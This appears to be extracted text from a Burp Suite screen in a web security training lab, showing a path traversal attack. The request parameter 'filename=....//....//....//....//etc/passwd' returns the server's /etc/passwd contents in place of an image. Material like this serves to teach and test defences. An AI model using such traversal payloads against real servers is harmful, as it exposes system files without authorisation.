 Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search 0 highlights
Inspector
Selection 43 (0x2b)
Selected text
filename=....//....//....//....//etc/
passwd
Decoded from: URL encoding
filename=....//....//....//....//etc/
passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions